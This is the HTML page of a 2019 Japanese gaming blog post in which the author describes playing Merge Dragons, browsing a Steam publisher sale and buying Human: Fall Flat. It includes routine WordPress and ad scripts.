

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-young.net/pc-game/steam-9sale/
body_size: 16241
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="alternate" type="application/rss+xml" title="ハードコアゲーマーべえやん RSS Feed" href="https://be-young.net/feed/" />
<link rel="pingback" href="https://be-young.net/xmlrpc.php" />
<meta name="description" content="今年は9月に新作ゲームが発売されまくっていますね。自分の中で今年の目玉であるギアーズ5とボーダーランズ3が数日の差で発売されたので日夜プレイしていますが、ボーダーランズ3は安定して面白いですね。ギアーズ5は前作からシステムとか色々と変更があ" />
<!-- OGP -->
<meta property="og:type" content="article">
<meta property="og:description" content="今年は9月に新作ゲームが発売されまくっていますね。自分の中で今年の目玉であるギアーズ5とボーダーランズ3が数日の差で発売されたので日夜プレイしていますが、ボーダーランズ3は安定して面白いですね。ギアーズ5は前作からシステムとか色々と変更があ">
<meta property="og:title" content="マージドラゴンやりながら『Steam』のセール商品を漁る">
<meta property="og:url" content="https://be-young.net/pc-game/steam-9sale/">
<meta property="og:image" content="https://be-young.net/wp-content/uploads/2019/09/01.png">
<meta property="og:site_name" content="ハードコアゲーマーべえやん">
<meta property="og:locale" content="ja_JP">
<!-- /OGP -->
<!-- Twitter Card -->
<meta name="twitter:card" content="summary">
<meta name="twitter:description" content="今年は9月に新作ゲームが発売されまくっていますね。自分の中で今年の目玉であるギアーズ5とボーダーランズ3が数日の差で発売されたので日夜プレイしていますが、ボーダーランズ3は安定して面白いですね。ギアーズ5は前作からシステムとか色々と変更があ">
<meta name="twitter:title" content="マージドラゴンやりながら『Steam』のセール商品を漁る">
<meta name="twitter:url" content="https://be-young.net/pc-game/steam-9sale/">
<meta name="twitter:image" content="https://be-young.net/wp-content/uploads/2019/09/01.png">
<meta name="twitter:domain" content="be-young.net">
<!-- /Twitter Card -->

<title>マージドラゴンやりながら『Steam』のセール商品を漁る</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ハードコアゲーマーべえやん &raquo; フィード" href="https://be-young.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハードコアゲーマーべえやん &raquo; コメントフィード" href="https://be-young.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハードコアゲーマーべえやん &raquo; マージドラゴンやりながら『Steam』のセール商品を漁る のコメントのフィード" href="https://be-young.net/pc-game/steam-9sale/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/be-young.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='simplicity-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/css/responsive-pc.css' type='text/css' media='all' />
<link rel='stylesheet' id='skin-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/skins/chic/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/webfonts/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/webfonts/icomoon/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-mode-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='narrow-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/css/narrow.css' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='extension-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/css/extension.css' type='text/css' media='all' />
<style id='extension-style-inline-css' type='text/css'>
#site-title a{color:#fff}#site-description{color:#ddd}#s{border-radius:25px;background-color:#f3f3f3}#s:focus{outline:0}.article{font-size:15px} .blog-card-wide{width:calc(100% - 40px);margin:20px} .blog-card-thumbnail-right .blog-card-thumbnail{float:right}.blog-card-thumbnail-right .blog-card-content{margin-left:0;margin-right:110px}.blog-card-thumbnail-right img.blog-card-thumb-image{margin-left:10px;margin-right:0}#sidebar .blog-card-thumbnail-right .blog-card-content{margin-left:0;margin-right:90px}@media screen and (max-width:560px){.blog-card-thumbnail-right .blog-card-content{margin-right:90px}.blog-card-thumbnail-right .blog-card-title{margin-left:0}.blog-card-thumbnail-right img.blog-card-thumb-image{margin-left:5px;margin-right:0}}@media screen and (max-width:639px){.article br{display:block}}#h-top{background-image:url(https://be-young.net/wp-content/uploads/2017/06/cropped-header-1.png)}
</style>
<link rel='stylesheet' id='print-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='advpsStyleSheet-css'  href='https://be-young.net/wp-content/plugins/advanced-post-slider/advps-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://be-young.net/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://be-young.net/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://be-young.net/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css' type='text/css' media='all' />
<link rel='stylesheet' id='sccss_style-css'  href='https://be-young.net/?sccss=1' type='text/css' media='all' />
<script type='text/javascript' src='https://be-young.net/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://be-young.net/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://be-young.net/wp-content/plugins/advanced-post-slider/js/advps.frnt.script.js'></script>
<script type='text/javascript' src='https://be-young.net/wp-content/plugins/advanced-post-slider/bxslider/jquery.bxslider.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"","sampling_rate":"100","ajax_url":"https:\/\/be-young.net\/wp-admin\/admin-ajax.php","action":"update_views_ajax","ID":"15028","token":"24c6b6c40c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://be-young.net/wp-content/plugins/wordpress-popular-posts/public/js/wpp.js'></script>
<link rel="canonical" href="https://be-young.net/pc-game/steam-9sale/" />
<link rel='shortlink' href='https://be-young.net/?p=15028' />
<link rel="alternate" type="application/json+oembed" href="https://be-young.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-young.net%2Fpc-game%2Fsteam-9sale%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://be-young.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-young.net%2Fpc-game%2Fsteam-9sale%2F&#038;format=xml" />
</head>
  <body class="post-template-default single single-post postid-15028 single-format-standard categoryid-95" itemscope itemtype="http://schema.org/WebPage">
    <div id="container">

      <!-- header -->
      <header itemscope itemtype="http://schema.org/WPHeader">
        <div id="header" class="clearfix">
          <div id="header-in">

                        <div id="h-top">
              
              <div class="alignleft top-title-catchphrase">
                <!-- サイトのタイトル -->
<p id="site-title" itemscope itemtype="http://schema.org/Organization">
  <a href="https://be-young.net/">ハードコアゲーマーべえやん</a></p>
<!-- サイトの概要 -->
<p id="site-description">
  Xboxをもっと楽しくするゲーム情報が満載！ジャンルを問わず様々なおすすめゲームを紹介しているほか、Xboxの攻略や新着情報を更新中！</p>
              </div>

              <div class="alignright top-sns-follows">
                                <!-- SNSページ -->
<div class="sns-pages">
<p class="sns-follow-msg">フォローする</p>
<ul class="snsp">
<li class="feedly-page"><a href='//feedly.com/index.html#subscription%2Ffeed%2Fhttps%3A%2F%2Fbe-young.net%2Ffeed%2F' target='blank' title="feedlyで更新情報を購読" rel="nofollow"><span class="icon-feedly-logo"></span></a></li><li class="rss-page"><a href="https://be-young.net/feed/" target="_blank" title="RSSで更新情報をフォロー" rel="nofollow"><span class="icon-rss-logo"></span></a></li>  </ul>
</div>
                              </div>

            </div><!-- /#h-top -->
          </div><!-- /#header-in -->
        </div><!-- /#header -->
      </header>

      
      <!-- 本体部分 -->
      <div id="body">
        <div id="body-in">

          
          <!-- main -->
          <main itemscope itemprop="mainContentOfPage">
            <div id="main" itemscope itemtype="http://schema.org/Blog">


  
  <div id="breadcrumb" class="breadcrumb-category"><div itemtype="http://data-vocabulary.org/Breadcrumb" itemscope="" class="breadcrumb-home"><span class="fa fa-home fa-fw"></span><a href="https://be-young.net" itemprop="url"><span itemprop="title">ホーム</span></a><span class="sp"><span class="fa fa-angle-right"></span></span></div><div itemtype="http://data-vocabulary.org/Breadcrumb" itemscope=""><span class="fa fa-folder fa-fw"></span><a href="https://be-young.net/category/pc-game/" itemprop="url"><span itemprop="title">PCゲーム</span></a></div></div><!-- /#breadcrumb -->  <div id="post-15028" class="post-15028 post type-post status-publish format-standard has-post-thumbnail hentry category-pc-game tag-steam">
  <article class="article">
  
  
  <header>
    <h1 class="entry-title">
            マージドラゴンやりながら『Steam』のセール商品を漁る          </h1>
    <p class="post-meta">
            <span class="post-date"><span class="fa fa-clock-o fa-fw"></span><time class="entry-date date published updated" datetime="2019-09-30T21:45:28+00:00">2019/9/30</time></span>
    
      <span class="category"><span class="fa fa-folder fa-fw"></span><a href="https://be-young.net/category/pc-game/" rel="category tag">PCゲーム</a></span>

      
      
      
      
      
    </p>

    
    
    
      </header>

  <figure class="eye-catch">
    <img width="960" height="540" src="https://be-young.net/wp-content/uploads/2019/09/01.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2019/09/01.png 960w, https://be-young.net/wp-content/uploads/2019/09/01-500x281.png 500w, https://be-young.net/wp-content/uploads/2019/09/01-768x432.png 768w, https://be-young.net/wp-content/uploads/2019/09/01-680x383.png 680w, https://be-young.net/wp-content/uploads/2019/09/01-320x180.png 320w" sizes="(max-width: 960px) 100vw, 960px" /></figure>

  <div id="the-content" class="entry-content">
  <p>今年は9月に新作ゲームが発売されまくっていますね。自分の中で今年の目玉であるギアーズ5とボーダーランズ3が数日の差で発売されたので日夜プレイしていますが、ボーダーランズ3は安定して面白いですね。ギアーズ5は前作からシステムとか色々と変更があり、面白いんですがまだストーリーしかクリアしていません。そして息抜きにマージドラゴンをやりながら、Steamでセール商品を漁っています。今回は最近話題の『ヒューマン フォール フラット』を買ってみました。</p>
  <!-- 広告 -->
                    <div class="ad-article-bottom ad-space">
          <div class="ad-label">スポンサーリンク</div>
          <div class="ad-responsive adsense-336">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- beyoungnet-336 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7850196946270841"
     data-ad-slot="9868843419"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
        </div>
            <div id="toc_container" class="no_bullets"><p class="toc_title">コンテンツ</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> マージドラゴンにハマり中</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> パブリッシャーセール</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> 買ったのは『ヒューマン フォール フラット』</a></li></ul></div>
<h2><span id="i">マージドラゴンにハマり中</span></h2>
<p>『マージドラゴン』は無料のスマホゲームなんですが、コレがまた面白いんです。マップをクリアしながらドラゴンを集めて自分のキャンプを広げていくパズルゲームで、ドラゴンを集めるのにハマってます。</p>
<p>&ensp;</p>
<p><img src="https://be-young.net/wp-content/uploads/2019/09/25083.jpg" alt="" width="1706" height="960" class="alignnone size-full wp-image-15041" srcset="https://be-young.net/wp-content/uploads/2019/09/25083.jpg 1706w, https://be-young.net/wp-content/uploads/2019/09/25083-500x281.jpg 500w, https://be-young.net/wp-content/uploads/2019/09/25083-768x432.jpg 768w, https://be-young.net/wp-content/uploads/2019/09/25083-680x383.jpg 680w, https://be-young.net/wp-content/uploads/2019/09/25083-320x180.jpg 320w" sizes="(max-width: 1706px) 100vw, 1706px" /><br />
現在のパワーは4163です。</p>
<p>&ensp;</p>
<p><img src="https://be-young.net/wp-content/uploads/2019/09/25084.jpg" alt="" width="1706" height="960" class="alignnone size-full wp-image-15040" srcset="https://be-young.net/wp-content/uploads/2019/09/25084.jpg 1706w, https://be-young.net/wp-content/uploads/2019/09/25084-500x281.jpg 500w, https://be-young.net/wp-content/uploads/2019/09/25084-768x432.jpg 768w, https://be-young.net/wp-content/uploads/2019/09/25084-680x383.jpg 680w, https://be-young.net/wp-content/uploads/2019/09/25084-320x180.jpg 320w" sizes="(max-width: 1706px) 100vw, 1706px" /><br />
キャンプはこんな感じでゴチャゴチャしてます。色んなアイテムが増えすぎて整理するのが大変で。とりあえず今はコインの貯蔵庫と石の貯蔵庫を増やして整理しています。</p>
<p>&ensp;</p>
<p><img src="https://be-young.net/wp-content/uploads/2019/09/25086.jpg" alt="" width="1706" height="960" class="alignnone size-full wp-image-15038" srcset="https://be-young.net/wp-content/uploads/2019/09/25086.jpg 1706w, https://be-young.net/wp-content/uploads/2019/09/25086-500x281.jpg 500w, https://be-young.net/wp-content/uploads/2019/09/25086-768x432.jpg 768w, https://be-young.net/wp-content/uploads/2019/09/25086-680x383.jpg 680w, https://be-young.net/wp-content/uploads/2019/09/25086-320x180.jpg 320w" sizes="(max-width: 1706px) 100vw, 1706px" /><br />
今は『お月さまのうさぎイベント』が開催されていて、ポイントを集めるとドラゴンなど様々な報酬を獲得する事ができます。今回は『ノーブル・ムーンドラゴン』のレベル4が最高の報酬となっています。</p>
<p>&ensp;</p>
<p><img src="https://be-young.net/wp-content/uploads/2019/09/25085.jpg" alt="" width="1706" height="960" class="alignnone size-full wp-image-15039" srcset="https://be-young.net/wp-content/uploads/2019/09/25085.jpg 1706w, https://be-young.net/wp-content/uploads/2019/09/25085-500x281.jpg 500w, https://be-young.net/wp-content/uploads/2019/09/25085-768x432.jpg 768w, https://be-young.net/wp-content/uploads/2019/09/25085-680x383.jpg 680w, https://be-young.net/wp-content/uploads/2019/09/25085-320x180.jpg 320w" sizes="(max-width: 1706px) 100vw, 1706px" /><br />
ポイントを効率よく集めて最高報酬を得るには、ポイントを収集できるアイテム（今回は月の草）だけマップに残してフラワーなどは全て捨ててしまう事。そうすればドラゴンはポイントだけ収集してくれるので、放置しておけばどんどんポイントを回収する事ができます。</p>
<p>最近は暇な時やゲームのロード画面の時は常にコレをやっています。</p>
<div class="blog-card external-blog-card blog-card-thumbnail-right blog-card-wide cf"><div class="blog-card-thumbnail"><a href="http://mergedragons.seesaa.net/" class="blog-card-thumbnail-link" target="_blank" rel="nofollow"><img src="https://s0.wordpress.com/mshots/v1/http%3A%2F%2Fmergedragons.seesaa.net%2F?w=100&h=100" alt="" class="blog-card-thumb-image" height="100" width="100" /></a></div><div class="blog-card-content"><div class="blog-card-title"><a href="http://mergedragons.seesaa.net/" class="blog-card-title-link" target="_blank" rel="nofollow">http://mergedragons.seesaa.net/</a></div><div class="blog-card-excerpt"></div></div><div class="blog-card-footer"><div class="blog-card-site"><span class="blog-card-favicon"><img src="//www.google.com/s2/favicons?domain=mergedragons.seesaa.net" class="blog-card-favicon-img" alt="" width="16" height="16" /></span>mergedragons.seesaa.net</div><div class="blog-card-hatebu"><a href="//b.hatena.ne.jp/entry/http://mergedragons.seesaa.net/" target="_blank" rel="nofollow"><img src="//b.hatena.ne.jp/entry/image/http://mergedragons.seesaa.net/" alt="" /></a></div></div></div>
<div class="blog-card external-blog-card blog-card-thumbnail-right blog-card-wide cf"><div class="blog-card-thumbnail"><a href="https://wiki3.jp/mergedragons" class="blog-card-thumbnail-link" target="_blank"><img src="https://be-young.net/wp-content/uploads/simplicity-cache/262b57abca2de94e5830db53c6d42a57.png" alt="" class="blog-card-thumb-image" height="100" width="100" /></a></div><div class="blog-card-content"><div class="blog-card-title"><a href="https://wiki3.jp/mergedragons" class="blog-card-title-link" target="_blank">Merge Dragons!（マージドラゴン）日本語攻略Wiki</a></div><div class="blog-card-excerpt">Merge Dragons!攻略サイトへようこそ！ここはMerge Dragons!を快適にプレイするために役立つ情報をまとめたサイトです。メインメニュー ドラゴン オブジェクト ステージ...</div></div><div class="blog-card-footer"><div class="blog-card-site"><span class="blog-card-favicon"><img src="//www.google.com/s2/favicons?domain=wiki3.jp" class="blog-card-favicon-img" alt="" width="16" height="16" /></span>wiki3.jp</div><div class="blog-card-hatebu"><a href="//b.hatena.ne.jp/entry/https://wiki3.jp/mergedragons" target="_blank" rel="nofollow"><img src="//b.hatena.ne.jp/entry/image/https://wiki3.jp/mergedragons" alt="" /></a></div></div></div>
<p>オススメの攻略サイトはこの2つです。大体ここを見れば解決するので是非見にいってみてください。</p>
<p>お次はSteamのセールです。</p>
<h2><span id="i-2">パブリッシャーセール</span></h2>
<p>Steam恒例のパブリッシャーセールが開催されており、現在<strong>『Stardock』</strong>と<strong>『THQ Nordic Official』</strong>のゲームがセール価格で販売されています。</p>
<p>THQは『Darksiders』とか『Red Faction』が有名で、Stardockは『Star Control』とか『Galactic Civilizations』の宇宙をテーマにしたストラテジーが多く販売されています。</p>
<p>&ensp;</p>
<p><div class="video-container"><div class="video"><iframe width="560" height="315" src="https://www.youtube.com/embed/tge3RzHNaMY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div><br />
THQと言えば擬人化された小型の動物が巨大モンスターと戦う<span class="bold-red">『Biomutant』</span>が面白そうです。</p>
<p>今回の目玉は『Conan Exiles』の半額（2,100円）と『Far Cry New Dawn』の半額（2,916円）でしょうか。</p>
<p>&ensp;</p>
<p><div class="video-container"><div class="video"><iframe width="560" height="315" src="https://www.youtube.com/embed/yj4Mq8rNn7A" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div><br />
あと<strong>『Flotsam』</strong>というソフトがあり、このゲームは海に浮かぶガラクタを集めて町を大きくしながらポストアポカリプスの世界を生き抜くサバイバルゲームで、なかなか面白そうでした。</p>
<p>&ensp;</p>
<p><div class="video-container"><div class="video"><iframe width="560" height="315" src="https://www.youtube.com/embed/IVhKs_REXpQ" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div><br />
あとは横スクロールアクションの<strong>『Monster Boy and the Cursed Kingdom』</strong>。特殊なスキルや特殊な防具を集めて世界の謎を解き明かしていくゲームなんだとか。</p>
<p>&ensp;</p>
<p><div class="video-container"><div class="video"><iframe width="560" height="315" src="https://www.youtube.com/embed/ovqXEkuOTD4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div><br />
そういえば前から気になっていたTHQの<strong>『ELEX』</strong>というゲームが67%オフで1,643円になっていました。このゲームは世紀末語の世界を舞台にしたオープンワールドRPGで、三人称視点で剣をはじめ、銃や魔法でモンスターと戦う事ができ面白そうです。</p>
<p>&ensp;</p>
<p><div class="video-container"><div class="video"><iframe width="560" height="315" src="https://www.youtube.com/embed/iEqCA2l3u0g" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div><br />
あとは銃がバリバリ撃てるアクションFPSの<strong>『RICO』</strong>。スプリットスクリーンとオンラインマルチプレイに対応しているので、フレンドとの協力プレイが楽しめそうです。</p>
<p>&ensp;</p>
<p><div class="video-container"><div class="video"><iframe width="560" height="315" src="https://www.youtube.com/embed/vh8AqnRmMoY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div><br />
くにおくん的な横スクロールアクションの<strong>『The friends of Ringo Ishikawa』</strong>。胸ぐらを掴みながら殴ったり、馬乗りになって殴るアクションがありました。また公園の鉄棒で遊んだり、喫茶店でくつろいでいるシーンもありました。</p>
<p>&ensp;</p>
<p><div class="video-container"><div class="video"><iframe width="560" height="315" src="https://www.youtube.com/embed/_80Jpd129cs" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div><br />
最後にコレ<strong>『Demolish &#038; Build 2018』</strong>。このゲームは破壊と建築が楽しめそうなシミュレーションで、様々な重機を操作して解体業でお金を稼ぎ、稼いだお金で新たな設備を購入したり労働者を雇って会社を大きくしていくゲームです。</p>
<p>パブリッシャーセールでは『Asmodee Digital』もありましたが、こちらは本日9月30日でセールが終了となっていました。</p>
<div class="blog-card external-blog-card blog-card-thumbnail-right blog-card-wide cf"><div class="blog-card-thumbnail"><a href="https://store.steampowered.com/specials#tab=TopSellers" class="blog-card-thumbnail-link" target="_blank"><img src="https://be-young.net/wp-content/uploads/simplicity-cache/7d66455e3d30bf1a4eca2f37860217bf.jpg" alt="" class="blog-card-thumb-image" height="100" width="100" /></a></div><div class="blog-card-content"><div class="blog-card-title"><a href="https://store.steampowered.com/specials#tab=TopSellers" class="blog-card-title-link" target="_blank">Discounts & Events</a></div><div class="blog-card-excerpt">Discounts & Events</div></div><div class="blog-card-footer"><div class="blog-card-site"><span class="blog-card-favicon"><img src="//www.google.com/s2/favicons?domain=store.steampowered.com" class="blog-card-favicon-img" alt="" width="16" height="16" /></span>store.steampowered.com</div><div class="blog-card-hatebu"><a href="//b.hatena.ne.jp/entry/https://store.steampowered.com/specials#tab=TopSellers" target="_blank" rel="nofollow"><img src="//b.hatena.ne.jp/entry/image/https://store.steampowered.com/specials#tab=TopSellers" alt="" /></a></div></div></div>
<h2><span id="i-3">買ったのは『ヒューマン フォール フラット』</span></h2>
<p><img src="https://be-young.net/wp-content/uploads/2019/09/07.jpg" alt="" width="960" height="540" class="alignnone size-full wp-image-15044" srcset="https://be-young.net/wp-content/uploads/2019/09/07.jpg 960w, https://be-young.net/wp-content/uploads/2019/09/07-500x281.jpg 500w, https://be-young.net/wp-content/uploads/2019/09/07-768x432.jpg 768w, https://be-young.net/wp-content/uploads/2019/09/07-680x383.jpg 680w, https://be-young.net/wp-content/uploads/2019/09/07-320x180.jpg 320w" sizes="(max-width: 960px) 100vw, 960px" /><br />
セールの対象商品ではなかったんですが前々から気になっていたソフトという事もあり今回購入しました。あとフレンドが購入したらしく一緒にプレイしたくなり。それではどんなゲームなのかをご紹介します。</p>
<p>ヒューマン フォール フラットは<span class="bold-red">『オープンワールドふにゃふにゃアクションパズルゲーム』</span>との事で、操作するキャラクターがとにかくふにゃふにゃしています。ゲームの物語の設定としては主人公のボブが夢の中に入り込んで、ぐにゃぐにゃした体になってうまく力が入らないんだとか。</p>
<p>このゲームの目的はマップ内に点在している様々なオブジェクトを押したり引いたり、投げたりするアクションでパズルを解いてゴールを目指していく内容となっています。</p>
<p>物理アクションは、クレーン車の鉄球にぶらさがったり、カタパルトで岩を発射して壁を破壊したりなど。この他にも様々な仕掛けがあるそうです。</p>
<p>ソロはもちろん、<span class="bold-red">最大8人でのオンラインプレイに対応</span>しています。またキャラクターの見た目が変更できるスキンも用意されているのが素晴らしいポイントです。</p>
<p>&ensp;</p>
<p><img src="https://be-young.net/wp-content/uploads/2019/09/05.png" alt="" width="960" height="540" class="alignnone size-full wp-image-15030" srcset="https://be-young.net/wp-content/uploads/2019/09/05.png 960w, https://be-young.net/wp-content/uploads/2019/09/05-500x281.png 500w, https://be-young.net/wp-content/uploads/2019/09/05-768x432.png 768w, https://be-young.net/wp-content/uploads/2019/09/05-680x383.png 680w, https://be-young.net/wp-content/uploads/2019/09/05-320x180.png 320w" sizes="(max-width: 960px) 100vw, 960px" /><br />
<img src="https://be-young.net/wp-content/uploads/2019/09/04.png" alt="" width="960" height="540" class="alignnone size-full wp-image-15031" srcset="https://be-young.net/wp-content/uploads/2019/09/04.png 960w, https://be-young.net/wp-content/uploads/2019/09/04-500x281.png 500w, https://be-young.net/wp-content/uploads/2019/09/04-768x432.png 768w, https://be-young.net/wp-content/uploads/2019/09/04-680x383.png 680w, https://be-young.net/wp-content/uploads/2019/09/04-320x180.png 320w" sizes="(max-width: 960px) 100vw, 960px" /><br />
<img src="https://be-young.net/wp-content/uploads/2019/09/03.png" alt="" width="960" height="540" class="alignnone size-full wp-image-15032" srcset="https://be-young.net/wp-content/uploads/2019/09/03.png 960w, https://be-young.net/wp-content/uploads/2019/09/03-500x281.png 500w, https://be-young.net/wp-content/uploads/2019/09/03-768x432.png 768w, https://be-young.net/wp-content/uploads/2019/09/03-680x383.png 680w, https://be-young.net/wp-content/uploads/2019/09/03-320x180.png 320w" sizes="(max-width: 960px) 100vw, 960px" /><br />
<img src="https://be-young.net/wp-content/uploads/2019/09/02.png" alt="" width="960" height="540" class="alignnone size-full wp-image-15033" srcset="https://be-young.net/wp-content/uploads/2019/09/02.png 960w, https://be-young.net/wp-content/uploads/2019/09/02-500x281.png 500w, https://be-young.net/wp-content/uploads/2019/09/02-768x432.png 768w, https://be-young.net/wp-content/uploads/2019/09/02-680x383.png 680w, https://be-young.net/wp-content/uploads/2019/09/02-320x180.png 320w" sizes="(max-width: 960px) 100vw, 960px" /><br />
頭、体、下半身、のスキンを変更する事が可能で、各部位の色も変更する事ができます。</p>
<p>また体のベースとなるモデルも変更する事ができ、犬やガイコツにミイラなど色んな物がありました。</p>
<p>ゲームモードはローカルとオンラインの2つです。ローカルモードはステージを一人または二人でクリアしていくモードで、オンラインのメニューでは11個のマップを確認できました。</p>
<p>軽くプレイしてみましたが歩くのもフラフラしていて壁に張り付いての移動も難しく、慣れるまで少し時間がかかりそうです。</p>
<p>&ensp;</p>
<p><div class="video-container"><div class="video"><iframe width="560" height="315" src="https://www.youtube.com/embed/R2_GR1M7kC0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div><br />
詳しくはコチラの動画を御覧ください。</p>
<p><strong>『ヒューマン フォール フラット』がプレイできるのは</strong><span class="bold-red">Steam、Nintendo Switch、PS4、Xbox One</span>、となっています。ダウンロード専用で価格はそれぞれ税込みで1,500円です。</p>
<p><strong>あと</strong><span class="bold-red">App StoreとGoogle Playで日本国内向けに税込み600円で販売</span>されていたので、気になる方は是非チェックしてみてください。最後までお読みいただきありがとうございました。</p>
<p><iframe src="https://store.steampowered.com/widget/477160/" frameborder="0" width="646" height="190"></iframe></p>
  </div>

  <footer>
    <!-- ページリンク -->
    
      <!-- 文章下広告 -->
                    <div class="ad-article-bottom ad-space">
          <div class="ad-label">スポンサーリンク</div>
          <div class="ad-responsive adsense-336">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- beyoungnet-336 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7850196946270841"
     data-ad-slot="9868843419"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
        </div>
            

    
    <div id="sns-group" class="sns-group sns-group-bottom">
    <div class="sns-group sns-group-viral">
  <div class="sns-buttons sns-buttons-icon sns-group-viral">
    <p class="sns-share-msg">シェアする</p>
    <ul class="snsb clearfix snsbs">
